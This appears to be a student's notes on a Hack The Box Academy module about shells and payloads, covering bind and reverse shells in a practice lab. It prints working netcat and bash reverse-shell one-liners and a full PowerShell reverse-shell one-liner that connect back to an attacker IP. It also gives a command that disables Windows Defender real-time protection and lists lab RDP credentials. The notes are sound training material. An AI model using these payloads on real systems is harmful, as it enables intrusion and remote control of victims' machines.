Shells Jack Us In, Payloads Deliver Us Shells
A shell is a program that provides a computer user with an interface to input instructions into the system and view text output (Bash, Zsh, cmd, and PowerShell, for example). As penetration testers and information security professionals, a shell is often the result of exploiting a vulnerability or bypassing security measures to gain interactive access to a host. We may have heard or read the following phrases used by people discussing an engagement or a recent practice session:
"I caught a shell.""I popped a shell!""I dropped into a shell!""I'm in!"
Typically these phrases translate to the understanding that this person has successfully exploited a vulnerability on a system and has been able to gain remote control of the shell on the target computer’s operating system. This is a common goal a penetration tester will have when attempting to access a vulnerable machine. We will notice that most of this module will focus on what comes after enumeration and identification of promising exploits.
Why Get a Shell?
Remember that the shell gives us direct access to the OS, system commands, and file system. So if we gain access, we can start enumerating the system for vectors that may allow us to escalate privileges, pivot, transfer files, and more. If we don’t establish a shell session, we are pretty limited on how far we can get on a target machine.
Establishing a shell also allows us to maintain persistence on the system, giving us more time to work. It can make it easier to use our attack tools, exfiltrate data, gather, store and document all the details of our attack, as we will soon see in the proceeding demonstrations. It’s important to note that establishing a shell almost always means we are accessing the CLI of the OS, and this can make us harder to notice than if we were remotely accessing a graphical shell over VNC or RDP. Another significant benefit of becoming skilled with command-line interfaces is that they can be harder to detect than graphical shells, faster to navigate the OS, and easier to automate our actions. We view shells through the lens of the following perspectives throughout this module:
| Perspective | Description |
|---|---|
Computing | The text-based userland environment that is utilized to administer tasks and submit instructions on a PC. Think Bash, Zsh, cmd, and PowerShell. |
Exploitation & Security | A shell is often the result of exploiting a vulnerability or bypassing security measures to gain interactive access to a host. An example would be triggering EternalBlue on a Windows host to gain access to the cmd-prompt on a host remotely. |
Web | This is a bit different. A web shell is much like a standard shell, except it exploits a vulnerability (often the ability to upload a file or script) that provides the attacker with a way to issue instructions, read and access files, and potentially perform destructive actions to the underlying host. Control of the web shell is often done by calling the script within a browser window. |
Payloads Deliver us Shells
Within the IT industry as a whole, a payload can be defined in a few different ways:
Networking: The encapsulated data portion of a packet traversing modern computer networks.Basic Computing: A payload is the portion of an instruction set that defines the action to be taken. Headers and protocol information removed.Programming: The data portion referenced or carried by the programming language instruction.Exploitation & Security: A payload iscodecrafted with the intent to exploit a vulnerability on a computer system. The term payload can describe various types of malware, including but not limited to ransomware.
In this module, we will be working with many different types of payloads and delivery methods within the context of granting ourselves access to a host and establishing remote shell sessions with vulnerable systems.
CAT5 Security’s Engagement Preparation
We are a penetration tester working for CAT5 Security, and we are preparing to perform an engagement for our client, Inlanefreight. The more senior team members at CAT5 want to see our skills with shells & payloads before including us in the live engagement.
The final assessment for this module is a series of challenges CAT5 Security created to test our skills. Completing the challenge means you have passed the evaluation.
Shell basics
- Replicate being able to get a bind and reverse shell.
- Bind Shell on Linux host.
- Reverse Shell on Windows Host.
Payload Basics
- Demonstrate launching a payload from MSF.
- Demonstrate searching and building a payload from PoC on ExploitDB.
- Demonstrate knowledge of payload creation.
Getting a Shell on Windows
- Using the recon results provided, craft or use a payload that will exploit the host and provide a shell back.
Getting a Shell on Linux
- Using the recon results provided, craft or use a payload to exploit the host and establish a shell session.
Landing a Web Shell
- Demonstrate knowledge of web shells and common web applications by identifying a common web application and its corresponding language.
- Using the recon results provided, deploy a payload that will provide shell access from your browser.
Spotting a Shell or Payload
- Detect the presence of a payload or interactive shell on a host by analyzing relevant information provided.
Final Challenge
- Utilize knowledge gained from the previous sections to select, craft, and deploy a payload to access the provided hosts. Once a shell has been acquired, grab the requested information to answer the challenge questions.
Anatomy of a Shell
Every operating system has a shell, and to interact with it, we must use an application known as a terminal emulator. Here are some of the most common terminal emulators:
| Terminal Emulator | Operating System |
|---|---|
| Windows Terminal | Windows |
| cmder | Windows |
| PuTTY | Windows |
| kitty | Windows, Linux and MacOS |
| Alacritty | Windows, Linux and MacOS |
| xterm | Linux |
| GNOME Terminal | Linux |
| MATE Terminal | Linux |
| Konsole | Linux |
| Terminal | MacOS |
| iTerm2 | MacOS |
This list is by no means every terminal emulator available, but it does include some noteworthy ones. Also, because many of these tools are open-source, we can install them on different operating systems in ways that may differ from the developers’ original intentions. However, that is a project beyond the scope of this module. Selecting the proper terminal emulator for the job is primarily a personal and stylistic preference based on our workflows that develop as we get familiar with our OS of choice. So don’t let anyone make you feel bad for selecting one option over the other. The terminal emulator we interact with on targets will essentially be dependant on what exists on the system natively.
Command Language Interpreters
Much like a human language interpreter will translate spoken or sign language in real-time, a command language interpreter is a program working to interpret the instructions provided by the user and issue the tasks to the operating system for processing. So when we discuss command-line interfaces, we know it is a combination of the operating system, terminal emulator application, and the command language interpreter. Many different command language interpreters can be used, some of which are also called shell scripting languages or Command and Scripting interpreters as defined in the Execution techniques of the MITRE ATT&CK Matrix. We do not need to be software developers to understand these concepts, but the more we know, the more success we can have when attempting to exploit vulnerable systems to gain a shell session.
Understanding the command language interpreter in use on any given system will also give us an idea of what commands & scripts we should use. Lets get hands-on with some of these concepts.
Hands-on with Terminal Emulators and Shells
Let’s use our Parrot OS Pwnbox to further explore the anatomy of a shell. Click the green square icon at the top of the screen to open the MATE terminal emulator and then type something random and hit enter.
Terminal Example

As soon as we selected the icon, it opened the MATE terminal emulator application, which has been pre-configured to use a command language interpreter. In this instance, we are “clued” to what language interpreter is in use by seeing the $ sign. This $ sign is used in Bash, Ksh, POSIX, and many other shell languages to mark the start of the shell prompt where the user can begin typing commands and other input. When we typed out our random text and hit enter, our command language interpreter was identified. That is Bash telling us that it did not recognize that command we typed. So here, we can see command language interpreters can have their own set of commands that they recognize. Another way we can identify the language interpreter is by viewing the processes running on the machine. In Linux, we can do this using the following command:
Shell Validation From ‘ps’
gitblanc@htb[/htb]$ ps

    PID TTY          TIME CMD
   4232 pts/1    00:00:00 bash
  11435 pts/1    00:00:00 ps
We can also find out what shell language is in use by viewing the environment variables using the env command:
Shell Validation Using ‘env’
gitblanc@htb[/htb]$ env

SHELL=/bin/bash
Now let’s select the blue square icon at the top of the screen in Pwnbox.
PowerShell vs. Bash

Selecting this icon also opens the MATE terminal application but uses a different command language interpreter this time around. Compare them as they are placed side-by-side.
What differences can we identify?Why would we use one over the other on the same system?
There are countless differences and customizations we could discover. Try using some commands you know in both and make a mental note of the differences in output and which commands are recognized. One of the main points we can take away from this is a terminal emulator is not tied to one specific language. Actually, the shell language can be changed and customized to suit the sysadmin, developer, or pentester’s personal preference, workflow, and technical needs.
Bind Shells
In many cases, we will be working to establish a shell on a system on a local or remote network. This means we will be looking to use the terminal emulator application on our local attack box to control the remote system through its shell. This is typically done by using a Bind &/or Reverse shell.
What Is It?
With a bind shell, the target system has a listener started and awaits a connection from a pentester’s system (attack box).
Bind Example

As seen in the image, we would connect directly with the IP address and port listening on the target. There can be many challenges associated with getting a shell this way. Here are some to consider:
- There would have to be a listener already started on the target.
- If there is no listener started, we would need to find a way to make this happen.
- Admins typically configure strict incoming firewall rules and NAT (with PAT implementation) on the edge of the network (public-facing), so we would need to be on the internal network already.
- Operating system firewalls (on Windows & Linux) will likely block most incoming connections that aren’t associated with trusted network-based applications.
OS firewalls can be troublesome when establishing a shell since we need to consider IP addresses, ports, and the tool in use to get our connection working successfully. In the example above, the application used to start the listener is called GNU Netcat. Netcat (nc) is considered our Swiss-Army Knife since it can function over TCP, UDP, and Unix sockets. It’s capable of using IPv4 & IPv6, opening and listening on sockets, operating as a proxy, and even dealing with text input and output. We would use nc on the attack box as our client, and the target would be the server.
Let’s get a more in-depth understanding of this by practicing with Netcat and establishing a bind shell connection with a host on the same network with no restrictions in place.
Practicing with GNU Netcat
First, we need to spawn our attack box or Pwnbox and connect to the Academy network environment. Then make sure our target is started. In this scenario, we will be interacting with an Ubuntu Linux system to understand the nature of a bind shell. To do this, we will be using netcat (nc) on the client and server.
Once connected to the target box with ssh, start a Netcat listener:
No. 1: Server - Target starting Netcat listener
Target@server:~$ nc -lvnp 7777

Listening on [0.0.0.0] (family 0, port 7777)
In this instance, the target will be our server, and the attack box will be our client. Once we hit enter, the listener is started and awaiting a connection from the client.
Back on the client (attack box), we will use nc to connect to the listener we started on the server.
No. 2: Client - Attack box connecting to target
gitblanc@htb[/htb]$ nc -nv 10.129.41.200 7777

Connection to 10.129.41.200 7777 port [tcp/*] succeeded!
Notice how we are using nc on the client and the server. On the client-side, we specify the server’s IP address and the port that we configured to listen on (7777). Once we successfully connect, we can see a succeeded! message on the client as shown above and a received! message on the server, as seen below.
No. 3: Server - Target receiving connection from client
Target@server:~$ nc -lvnp 7777

Listening on [0.0.0.0] (family 0, port 7777)
Connection from 10.10.14.117 51872 received!
Know that this is not a proper shell. It is just a Netcat TCP session we have established. We can see its functionality by typing a simple message on the client-side and viewing it received on the server-side.
No. 4: Client - Attack box sending message Hello Academy
gitblanc@htb[/htb]$ nc -nv 10.129.41.200 7777

Connection to 10.129.41.200 7777 port [tcp/*] succeeded!
Hello Academy
Once we type the message and hit enter, we will notice the message is received on the server-side.
No. 5: Server - Target receiving Hello Academy message
Victim@server:~$ nc -lvnp 7777

Listening on [0.0.0.0] (family 0, port 7777)
Connection from 10.10.14.117 51914 received!
Hello Academy
Note
When on the academy network (10.129.x.x/16) we can work with another academy student to connect to their target box and practice the concepts presented in this module.
Establishing a Basic Bind Shell with Netcat
We have shown that we can use Netcat to send text between the client and the server, but this is not a bind shell because we cannot interact with the OS and file system. We are only able to pass text within the pipe setup by Netcat. Let’s use Netcat to serve up our shell to establish a real bind shell.
On the server-side, we will need to specify the directory, shell, listener, work with some pipelines, and input & output redirection to ensure a shell to the system gets served when the client attempts to connect.
No. 1: Server - Binding a Bash shell to the TCP session
Target@server:~$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc -l 10.129.41.200 7777 > /tmp/fThe commands above are considered our payload, and we delivered this payload manually. We will notice that the commands and code in our payloads will differ depending on the host operating system we are delivering it to.
Back on the client, use Netcat to connect to the server now that a shell on the server is being served.
No. 2: Client - Connecting to bind shell on target
gitblanc@htb[/htb]$ nc -nv 10.129.41.200 7777

Target@server:~$
We will notice that we have successfully established a bind shell session with the target. Keep in mind that we had complete control over both our attack box and the target system in this scenario, which isn’t typical. We worked through these exercises to understand the basics of the bind shell and how it works without any security controls (NAT enabled routers, hardware firewalls, Web Application Firewalls, IDS, IPS, OS firewalls, endpoint protection, authentication mechanisms, etc…) in place or exploits needed. This fundamental understanding will be helpful as we get into more challenging situations and realistic scenarios working with vulnerable systems.
As mentioned earlier in this section, it is also good to remember that the bind shell is much easier to defend against. Since the connection will be received incoming, it is more likely to get detected and blocked by firewalls even if standard ports are used when starting a listener. There are ways to get around this by using a reverse shell which we will discuss in the next section.
Reverse Shells
With a reverse shell, the attack box will have a listener running, and the target will need to initiate the connection.
Reverse Shell Example

We will often use this kind of shell as we come across vulnerable systems because it is likely that an admin will overlook outbound connections, giving us a better chance of going undetected. The last section discussed how bind shells rely on incoming connections allowed through the firewall on the server-side. It will be much harder to pull this off in a real-world scenario. As seen in the image above, we are starting a listener for a reverse shell on our attack box and using some method (example: Unrestricted File Upload, Command Injection, etc..) to force the target to initiate a connection with our target box, effectively meaning our attack box becomes the server and the target becomes the client.
We don’t always need to re-invent the wheel when it comes to payloads (commands & code) we intend to use when attempting to establish a reverse shell with a target. There are helpful tools that infosec veterans have put together to assist us. Reverse Shell Cheat Sheet is one fantastic resource that contains a list of different commands, code, and even automated reverse shell generators we can use when practicing or on an actual engagement. We should be mindful that many admins are aware of public repositories and open-source resources that penetration testers commonly use. They can reference these repos as part of their core considerations on what to expect from an attack and tune their security controls accordingly. In some cases, we may need to customize our attacks a bit.
Let’s work hands-on with this to understand these concepts better.
Hands-on With A Simple Reverse Shell in Windows
With this walkthrough, we will be establishing a simple reverse shell using some PowerShell code on a Windows target. Let’s start the target and begin.
We can start a Netcat listener on our attack box as the target spawns.
Server (attack box)
gitblanc@htb[/htb]$ sudo nc -lvnp 443
Listening on 0.0.0.0 443
This time around with our listener, we are binding it to a common port (443), this port usually is for HTTPS connections. We may want to use common ports like this because when we initiate the connection to our listener, we want to ensure it does not get blocked going outbound through the OS firewall and at the network level. It would be rare to see any security team blocking 443 outbound since many applications and organizations rely on HTTPS to get to various websites throughout the workday. That said, a firewall capable of deep packet inspection and Layer 7 visibility may be able to detect & stop a reverse shell going outbound on a common port because it’s examining the contents of the network packets, not just the IP address and port. Detailed firewall evasion is outside of the scope of this module, so we will only briefly touch on detection & evasion techniques throughout the module, as well as in the dedicated section at the end.
Once the Windows target has spawned, let’s connect using RDP.
Netcat can be used to initiate the reverse shell on the Windows side, but we must be mindful of what applications are present on the system already. Netcat is not native to Windows systems, so it may be unreliable to count on using it as our tool on the Windows side. We will see in a later section that to use Netcat in Windows, we must transfer a Netcat binary over to a target, which can be tricky when we don’t have file upload capabilities from the start. That said, it’s ideal to use whatever tools are native (living off the land) to the target we are trying to gain access to.
What applications and shell languages are hosted on the target?
This is an excellent question to ask any time we are trying to establish a reverse shell. Let’s use command prompt & PowerShell to establish this simple reverse shell. We can use a standard PowerShell reverse shell one-liner to illustrate this point.
On the Windows target, open a command prompt and copy & paste this command:
Client (target)
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"Note
If we are using Pwnbox, keep in mind that some browsers do not work as seamlessly when using the Clipboard feature to paste a command directly into the CLI of a target. In these cases, we may want to paste into Notepad on the target, then copy & paste from inside the target.
Please take a close look at the command and consider what we need to change for this to allow us to establish a reverse shell with our attack box. This PowerShell code can also be called shell code or our payload. Delivering this payload onto the Windows system was pretty straightforward, considering we have complete control of the target for demonstration purposes. As this module progresses, we will notice the difficulty increases in how we deliver the payload onto targets.
What happened when we hit enter in command prompt?
Client (target)
At line:1 char:1
+ $client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443) ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
The Windows Defender antivirus (AV) software stopped the execution of the code. This is working exactly as intended, and from a defensive perspective, this is a win. From an offensive standpoint, there are some obstacles to overcome if AV is enabled on a system we are trying to connect with. For our purposes, we will want to disable the antivirus through the Virus & threat protection settings or by using this command in an administrative PowerShell console (right-click, run as admin):
Disable AV
PS C:\Users\htb-student> Set-MpPreference -DisableRealtimeMonitoring $trueOnce AV is disabled, attempt to execute the code again.
Server (attack box)
gitblanc@htb[/htb]$ sudo nc -lvnp 443

Listening on 0.0.0.0 443
Connection received on 10.129.36.68 49674

PS C:\Users\htb-student> whoami
ws01\htb-student
Back on our attack box, we should notice that we successfully established a reverse shell. We can see this by the change in the prompt that starts with PS and our ability to interact with the OS and file system. Try running some standard Windows commands to practice a bit.
Example
The Academy’s exercise for this section.
I’ll connect via RDP and then use the following payload:
xfreerdp3 /u:htb-student /p:'HTB_@cademy_stdnt!' /v:10.129.88.136 /f /clipboardpowershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.79',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"I had to open both powershell and cmd as Administrator and first copy the payloads in different notepads, as clipboard doesn’t work properly between different OS:

Now I’ll establish the reverse shell in my machine with the following command:
nc -lvnp 443Then I can find the hostname with the following command in powershell:
$env:COMPUTERNAME
SHELLS-WIN10
Introduction to Payloads
Have you ever sent an email or text to someone?
Most of us probably have. The message we send in an email or text is the packet’s payload as it is sent across the vast Internet. In computing, the payload is the intended message. In information security, the payload is the command and/or code that exploits the vulnerability in an OS and/or application. The payload is the command and/or code that performs the malicious action from a defensive perspective. As we saw in the reverse shells section, Windows Defender stopped the execution of our PowerShell payload because it was considered malicious code.
Keep in mind that when we deliver and execute payloads, just like any other program, we give the target computer instructions on what it needs to do. The terms “malware” and “malicious code” romanticize the process and make it more mysterious than it is. Any time we work with payloads, let’s challenge ourselves to explore what the code & commands are actually doing. We will start this process by breaking down the one-liners we worked with earlier:
One-Liners Examined
Netcat/Bash Reverse Shell One-liner
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc 10.10.14.12 7777 > /tmp/fThe commands above make up a common one-liner issued on a Linux system to serve a Bash shell on a network socket utilizing a Netcat listener. We used this earlier in the Bind Shells section. It’s often copied & pasted but not often understood. Let’s break down each portion of the one-liner:
Remove /tmp/f
rm -f /tmp/f; Removes the /tmp/f file if it exists, -f causes rm to ignore nonexistent files. The semi-colon (;) is used to execute the command sequentially.
Make A Named Pipe
mkfifo /tmp/f; Makes a FIFO named pipe file at the location specified. In this case, /tmp/f is the FIFO named pipe file, the semi-colon (;) is used to execute the command sequentially.
Output Redirection
cat /tmp/f | Concatenates the FIFO named pipe file /tmp/f, the pipe (|) connects the standard output of cat /tmp/f to the standard input of the command that comes after the pipe (|).
Set Shell Options
/bin/bash -i 2>&1 | Specifies the command language interpreter using the -i option to ensure the shell is interactive. 2>&1 ensures the standard error data stream (2) & standard output data stream (1) are redirected to the command following the pipe (|).
Open a Connection with Netcat
nc 10.10.14.12 7777 > /tmp/f Uses Netcat to send a connection to our attack host 10.10.14.12 listening on port 7777. The output will be redirected (>) to /tmp/f, serving the Bash shell to our waiting Netcat listener when the reverse shell one-liner command is executed
PowerShell One-liner Explained
The shells & payloads we choose to use largely depend on which OS we are attacking. Be mindful of this as we continue throughout the module. We witnessed this in the reverse shells section by establishing a reverse shell with a Windows system using PowerShell. Let’s breakdown the one-liner we used:
Powershell One-liner
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"We will dissect the rather large PowerShell command you can see above. It may look like a lot, but hopefully, we can demystify it a bit.
Calling PowerShell
powershell -nop -c Executes powershell.exe with no profile (nop) and executes the command/script block (-c) contained in the quotes. This particular command is issued inside of command-prompt, which is why PowerShell is at the beginning of the command. It’s good to know how to do this if we discover a Remote Code Execution vulnerability that allows us to execute commands directly in cmd.exe.
Binding A Socket
"$client = New-Object System.Net.Sockets.TCPClient(10.10.14.158,443);Sets/evaluates the variable $client equal to (=) the New-Object cmdlet, which creates an instance of the System.Net.Sockets.TCPClient .NET framework object. The .NET framework object will connect with the TCP socket listed in the parentheses (10.10.14.158,443). The semi-colon (;) ensures the commands & code are executed sequentially.
Setting The Command Stream
$stream = $client.GetStream();Sets/evaluates the variable $stream equal to (=) the $client variable and the .NET framework method called GetStream that facilitates network communications. The semi-colon (;) ensures the commands & code are executed sequentially.
Empty Byte Stream
[byte[]]$bytes = 0..65535|%{0}; Creates a byte type array ([]) called $bytes that returns 65,535 zeros as the values in the array. This is essentially an empty byte stream that will be directed to the TCP listener on an attack box awaiting a connection.
Stream Parameters
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)Starts a while loop containing the $i variable set equal to (=) the .NET framework Stream.Read ($stream.Read) method. The parameters: buffer ($bytes), offset (0), and count ($bytes.Length) are defined inside the parentheses of the method.
Set The Byte Encoding
{;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);Sets/evaluates the variable $data equal to (=) an ASCII encoding .NET framework class that will be used in conjunction with the GetString method to encode the byte stream ($bytes) into ASCII. In short, what we type won’t just be transmitted and received as empty bits but will be encoded as ASCII text. The semi-colon (;) ensures the commands & code are executed sequentially.
Invoke-Expression
